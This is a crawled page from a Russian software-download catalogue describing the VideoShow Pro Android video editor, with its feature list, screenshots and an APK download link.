

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softdroids.com/3658-videoshow-pro.html
body_size: 10709
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>VideoShow Pro v8.2.2 - скачать VideoShow Pro на Андроид</title>
<meta charset="utf-8">
<meta name="title" content="VideoShow Pro v8.2.2 - скачать VideoShow Pro на Андроид">
<meta name="description" content="VideoShow Pro – многофункциональный редактор, позволяющий производить коррекцию самых различных видеоматериалов. Способен вырезать определённую часть ролика, прогнать изображение через ряд интереснейших фильтров, а также превратить ряд фотографий в видеозапись, также разнообразив её дополнительными...">
<meta name="keywords" content="также, видеоролика, VideoShow Pro –, многофункциональный, качество, интерфейс, фотографии, видеороликов, пользователь, демонстрации, изменения, Возможность, аудиодорожки, фильтров, субтитров, самых, видеоматериалов, ролика, редактор, позволяющий">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="Видеоредакторы для Android, Приложения для Обрезки Видео на Андроид, Приложения для Эдитов на Андроид, Приложения без водяного знака на Андроид">
<link rel="canonical" href="https://softdroids.com/3658-videoshow-pro.html">
<link rel="alternate" type="application/rss+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows RSS Turbo" href="https://softdroids.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows RSS Dzen" href="https://softdroids.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows" href="https://softdroids.com/index.php?do=opensearch">
<link rel="preconnect" href="https://softdroids.com/" fetchpriority="high">
<meta property="twitter:title" content="VideoShow Pro v8.2.2 - скачать VideoShow Pro на Андроид">
<meta property="twitter:url" content="https://softdroids.com/3658-videoshow-pro.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://softdroids.com/uploads/posts/2020-02/1580837392_videoshow-1.png">
<meta property="twitter:description" content="VideoShow Pro – многофункциональный редактор, позволяющий производить коррекцию самых различных видеоматериалов. Способен вырезать определённую часть ролика, прогнать изображение через ряд интереснейших фильтров, а также превратить ряд фотографий в видеозапись, также разнообразив её дополнительными">
<meta property="og:type" content="article">
<meta property="og:site_name" content="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows">
<meta property="og:title" content="VideoShow Pro v8.2.2 - скачать VideoShow Pro на Андроид">
<meta property="og:url" content="https://softdroids.com/3658-videoshow-pro.html">
<meta property="og:image" content="https://softdroids.com/uploads/posts/2020-02/1580837392_videoshow-1.png">
<meta property="og:description" content="VideoShow Pro – многофункциональный редактор, позволяющий производить коррекцию самых различных видеоматериалов. Способен вырезать определённую часть ролика, прогнать изображение через ряд интереснейших фильтров, а также превратить ряд фотографий в видеозапись, также разнообразив её дополнительными">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2062728876906955" crossorigin="anonymous"></script>
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/android/">Android</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/tags/">Подборки</a></li>
					<li><a href="/top100-android.html">Топ приложений</a></li>
					<li><a href="/top100-windows.html">Топ программ</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/index.php?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="Softdroids" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>	<a href="https://softdroids.com/">SoftDroids</a> » <a href="https://softdroids.com/android/">Android</a> » <a href="https://softdroids.com/android/multimedia/">Мультимедиа</a> » <a href="https://softdroids.com/android/multimedia/redaktory/">Редакторы</a> » VideoShow Pro</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols fx-row">
				<aside class="side">
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Android</div>
						<ul class="side-bc">
							<li><a href="/android/bezopasnost/">Безопасность</a><span>203</span></li>
							<li><a href="/android/grafika/">Графика</a><span>326</span></li>
							<li><a href="/android/utility-dlya-igr/">Утилиты для игр</a><span>42</span></li>
							<li><a href="/android/multimedia/">Мультимедиа</a><span>795</span></li>
							<li><a href="/android/obshchenie/">Общение</a><span>545</span></li>
							<li><a href="/android/puteshestviya/">Путешествия</a><span>514</span></li>
							<li><a href="/android/network/">Сеть</a><span>1543</span></li>
							<li><a href="/android/system/">Система</a><span>2347</span></li>
							<li><a href="/android/hobbi/">Хобби</a><span>1846</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/bezopasnost-windows/">Безопасность</a><span>168</span></li>
							<li><a href="/windows/launchery-i-utility-windows/">Лаунчеры и утилиты</a><span>57</span></li>
							<li><a href="/windows/multimedia-windows/">Мультимедиа</a><span>695</span></li>
							<li><a href="/windows/obrazovanie-i-nauka-windows/">Образование и Наука</a><span>124</span></li>
							<li><a href="/windows/ofisnoe-po-windows/">Офисное ПО</a><span>196</span></li>
							<li><a href="/windows/portativnye-ustroystva-windows/">Портативные приборы</a><span>129</span></li>
							<li><a href="/windows/razrabotka-windows/">Разработка</a><span>339</span></li>
							<li><a href="/windows/network-windows/">Сеть</a><span>347</span></li>
							<li><a href="/windows/system-windows/">Система</a><span>1772</span></li>
						</ul>
					</div>
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ Андроид</div>
						<div class="side-bc">
							<a class="side-item" href="https://softdroids.com/3629-slovari-abbyy-lingvo.html">
	<div class="side-title">Словари ABBYY Lingvo</div> 
	<div class="side-date nowrap">Образование и электронные книги</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2020-02/1580655059_abbyy-lingvo-dictionaries-logo.png" alt="Словари ABBYY Lingvo">
	</div>
</a><a class="side-item" href="https://softdroids.com/556-kamera-perevodchik.html">
	<div class="side-title">Камера Переводчик</div> 
	<div class="side-date nowrap">Фотография</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-09/1536301841_kamera-perevodchik.png" alt="Камера Переводчик">
	</div>
</a><a class="side-item" href="https://softdroids.com/1164-moy-mts.html">
	<div class="side-title">Мой МТС</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-11/1543336192_moi-mts.png" alt="Мой МТС">
	</div>
</a><a class="side-item" href="https://softdroids.com/3377-fry-tv.html">
	<div class="side-title">FRY TV</div> 
	<div class="side-date nowrap">ТВ и Радио</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-12/1577740606_fry-tv-logo.png" alt="FRY TV">
	</div>
</a><a class="side-item" href="https://softdroids.com/269-gb-whatsapp.html">
	<div class="side-title">GB WhatsApp</div> 
	<div class="side-date nowrap">Мессенджеры и клиенты голосового общения</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-06/1528234733_gb-whatsapp.png" alt="GB WhatsApp">
	</div>
</a><a class="side-item" href="https://softdroids.com/2561-karta-rossii.html">
	<div class="side-title">Карта России</div> 
	<div class="side-date nowrap">Карты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-03/1553704369_karta-rossii-logo.png" alt="Карта России">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ Windows</div>
						<div class="side-bc">
							<a class="side-item" href="https://softdroids.com/2305-hirens-bootcd.html">
	<div class="side-title">Hirens BootCD</div> 
	<div class="side-date nowrap">Загрузочные носители</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-03/1552317072_hirens-bootcd-logo.jpg" alt="Hirens BootCD">
	</div>
</a><a class="side-item" href="https://softdroids.com/455-viewplaycap.html">
	<div class="side-title">ViewPlayCap</div> 
	<div class="side-date nowrap">Веб-камеры</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-07/1531580080_viewplaycap.png" alt="ViewPlayCap">
	</div>
</a><a class="side-item" href="https://softdroids.com/1117-slava-petuhu.html">
	<div class="side-title">Слава Петуху</div> 
	<div class="side-date nowrap">Лаунчеры и утилиты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-11/1543150107_slava-petuhu.png" alt="Слава Петуху">
	</div>
</a><a class="side-item" href="https://softdroids.com/561-antichit-faceit.html">
	<div class="side-title">Античит FACEIT</div> 
	<div class="side-date nowrap">Лаунчеры и утилиты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-09/1536345370_antichit-faceit.jpg" alt="Античит FACEIT">
	</div>
</a><a class="side-item" href="https://softdroids.com/133-vtope.html">
	<div class="side-title">ВТопе</div> 
	<div class="side-date nowrap">Разное (Сеть)</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-04/1524217461_vtope.jpg" alt="ВТопе">
	</div>
</a><a class="side-item" href="https://softdroids.com/175-huawei-unlock-code-calculator.html">
	<div class="side-title">Huawei Unlock Code Calculator</div> 
	<div class="side-date nowrap">Разное (Сеть)</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-05/1526753085_huawei-unlock-code-calculator.jpeg" alt="Huawei Unlock Code Calculator">
	</div>
</a>
						</div>
					</div>

				</aside>
				<!-- END SIDE -->
				<main class="main">
					
					


					
					
					
					<div itemscope itemtype="https://schema.org/SoftwareApplication" class="full ignore-select">
	<div class="full-in">
		<div class="ajax" id="site_header"></div>
		<h1 itemprop="name">VideoShow Pro</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in">
					<div class="s-rate-app">2.7</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2020-02/1580837433_videoshow-logo.png" alt="VideoShow Pro"></div>
					<div class="s-rate"><div data-ratig-layer-id='3658'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3658'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3658'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3658'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3658'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3658'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
					
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="to-telegram icon-l"><span class="fa fa-telegram"></span><a rel="nofollow" target="_blank" href="/index.php?do=go&url=aHR0cHM6Ly90Lm1lLyt4ZlBSTVc1eW03azVZamd5" title="Подписаться на наш Телеграм">Telegram</a></div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
				<div><span>Категория:</span> <span itemprop="applicationCategory">Редакторы</span></div>
				<div><span>Система:</span> <span itemprop="operatingSystem">Android 4.0</span></div>
				<div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span>Статус программы:</span> <meta itemprop="price" content="0"/>Бесплатная<meta itemprop="priceCurrency" content="RUB"></div>
				<div><span>Смотрели файл:</span> 1 430 </div>
			</div>
		</div>
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div itemprop="description" class="full-text clearfix">
				VideoShow Pro – многофункциональный редактор, позволяющий производить коррекцию самых различных видеоматериалов. Способен вырезать определённую часть ролика, прогнать изображение через ряд интереснейших фильтров, а также превратить ряд фотографий в видеозапись, также разнообразив её дополнительными изображениями, добавлением аудиодорожки и наложением субтитров.<br><br>Добавление субтитров в приложении возможно во варианте многострочной демонстрации, пользователь сам настраивает параметры их демонстрации, может поменять зону их показа и даже цвет текста.<br><br>Ещё одна особенность программы – она способна не только фотографии объединить в видеоролик, но и несколько готовых видеоклипов собрать в один ролик. При этом, готовый материал будет иметь высокое разрешение, что гарантирует отличное качество видеозаписи, но многое здесь зависит от исходного качества материала.<br><br>Приятным дополнением VideoShow является тот аспект, что можно добавлять аудиодорожки и редактировать уже имеющиеся. Достаточно перейти в соответствующую опцию в редакторе и выбрать необходимые изменения. Доступна компоновка клипов, а также сохранение видеоролика в значительно лучшем качестве, чем он был изначально. Но для случаев, когда необходимо экономить место на устройстве предусмотрен функционал архивации видеоролика, правда при этом качество записи неизбежно падает, но зато, намного проще поделиться таким архивированным роликом с другими пользователями.<br><br>Данное приложение – это отличный выход для тех, кому нужна качественная ретушировка видеороликов на довольно высоком уровне, но при этом без применения профессиональных навыков. Программа отлично подойдёт новичкам направления, подарив необходимый опыт по обработке видеороликов, ведь его интерфейс очень прост и максимально интуитивен, освоиться с ним сможет каждый. Минимальное количество настроек позволяет при этом вести широкую редактуру ролика. Стоит также отметить, что программа бесплатна и в ней нет рекламного контента.<br><h2>Основные достоинства программы</h2><ul><li>Видеоредактор с интегрированной обработкой данных, пользователь в режиме реального времени видит изменения видеоролика;</li><li>Возможность накладки и регулировки субититров;</li><li>Возможность компоновать фотографии и ролики в один большой видеоряд;</li><li>Работа с аудиодорожками, их добавление и редактура;</li><li>Широкие возможности наложения фильтров;</li><li>Очень дружественный интерфейс.</li></ul>
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
   	       <span class="current">Скриншоты</span>
			</div>
       <div class="tabs-b scr-box visible">
				<!--MBegin:https://softdroids.com/uploads/posts/2020-02/1580837392_videoshow-1.png|--><a href="https://softdroids.com/uploads/posts/2020-02/1580837392_videoshow-1.png" class="highslide"><img width="125" height="200" data-src="/uploads/posts/2020-02/medium/1580837392_videoshow-1.png" style="max-width:100%;" alt=""></a><!--MEnd--> <!--MBegin:https://softdroids.com/uploads/posts/2020-02/1580837420_videoshow-2.png|--><a href="https://softdroids.com/uploads/posts/2020-02/1580837420_videoshow-2.png" class="highslide"><img width="125" height="200" data-src="/uploads/posts/2020-02/medium/1580837420_videoshow-2.png" style="max-width:100%;" alt=""></a><!--MEnd--> <!--MBegin:https://softdroids.com/uploads/posts/2020-02/1580837405_videoshow-3.png|--><a href="https://softdroids.com/uploads/posts/2020-02/1580837405_videoshow-3.png" class="highslide"><img width="125" height="200" data-src="/uploads/posts/2020-02/medium/1580837405_videoshow-3.png" style="max-width:100%;" alt=""></a><!--MEnd-->
			</div>
		</div>
		<!-- END TABS-BOX -->
		
		    <div class="ajax" id="site_footer"></div>  
<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать VideoShow Pro</div>
			<div class="f-dl-in">
				
<div class="attach clr clearfix ignore-select">
				<a rel="nofollow" class="dl-item icon-l recl" href="https://softdroids.com/index.php?do=downloads&id=4138" target="_blank">
					<div class="dl-title"><span class="fa fa-download"></span>videoshow-v8-2-2.apk</div>
					<div><span>Скачать бесплатно</span><span>[20.09 Mb]</span><span>(cкачиваний: 240)</span></div>
				</a>
</div>


			</div>
    <a rel="nofollow noopener" target="_blank" class="dl-item dl-gp" href="https://play.google.com/store/apps/details?id=com.xvideostudio.videoeditor">
				<div class="dl-title">Скачать с Google Play</div>
			</a>
		</div>
	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Смотрите также:</h2>
		</div>
		<div class="sect-c floats clearfix">
			<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2018-09/1536301818_kamera-perevodchik.png" alt="Камера Переводчик">
		<a class="s-title" href="https://softdroids.com/556-kamera-perevodchik.html">Камера Переводчик</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-10/1698136632_appwizard-logo.png" alt="AppWizard">
		<a class="s-title" href="https://softdroids.com/7310-appwizard.html">AppWizard</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2020-02/1580654998_abbyy-lingvo-dictionaries-logo.png" alt="Словари ABBYY Lingvo">
		<a class="s-title" href="https://softdroids.com/3629-slovari-abbyy-lingvo.html">Словари ABBYY Lingvo</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2018-11/1543336155_moi-mts.png" alt="Мой МТС">
		<a class="s-title" href="https://softdroids.com/1164-moy-mts.html">Мой МТС</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2019-12/1577740684_fry-tv-logo.png" alt="FRY TV">
		<a class="s-title" href="https://softdroids.com/3377-fry-tv.html">FRY TV</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-12/1701416225_fullupdate-logo.png" alt="FullUpdate">
		<a class="s-title" href="https://softdroids.com/8448-fullupdate.html">FullUpdate</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2019-03/1553704335_karta-rossii-logo.png" alt="Карта России">
		<a class="s-title" href="https://softdroids.com/2561-karta-rossii.html">Карта России</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-12/1703921401_mts-biblioteka-logo.png" alt="МТС Библиотека">
		<a class="s-title" href="https://softdroids.com/9345-mts-biblioteka.html">МТС Библиотека</a>
	</div>
</div>
		</div>
	</div>
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
		<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div></div>

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3658"><input type="hidden" name="user_hash" value="8dd5980ff2d7bb74683514059b3e3aaadc8602b6"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
</div>
					
					
				</main>
				<!-- END MAIN -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<div>Копирование любых наших материалов - ЗАПРЕЩЕНО!</div>
				<a href="/index.php?do=feedback">Обратная связь</a>
				<a rel="nofollow" target="_blank" href="/index.php?do=go&amp;url=aHR0cHM6Ly90Lm1lLyt4ZlBSTVc1eW03azVZamd5">Telegram</a>
				<a rel="nofollow" target="_blank" href="/index.php?do=go&amp;url=aHR0cHM6Ly92ay5jb20vc29mdGRyb2lkcw==">Вконтакте</a>
			</div>
			<div class="ft-right">
				Copyright 2018-2026, SoftDroids.com
				<div class="clearfix">
				      <ul class="banners">
                                        <li><!--LiveInternet counter--><img id="licntB692" width="88" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntB692").src="https://counter.yadro.ru/hit?t58.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></li>
				      </ul>
				</div>
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://softdroids.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/index.php?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=sj85c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=sj85c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=sj85c" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://softdroids.com/","name":"SoftDroids"}},{"@type":"ListItem","position":2,"item":{"@id":"https://softdroids.com/android/","name":"Android"}},{"@type":"ListItem","position":3,"item":{"@id":"https://softdroids.com/android/multimedia/","name":"Мультимедиа"}},{"@type":"ListItem","position":4,"item":{"@id":"https://softdroids.com/android/multimedia/redaktory/","name":"Редакторы"}},{"@type":"ListItem","position":5,"item":{"@id":"https://softdroids.com/3658-videoshow-pro.html","name":"VideoShow Pro"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/share42.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8dd5980ff2d7bb74683514059b3e3aaadc8602b6';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
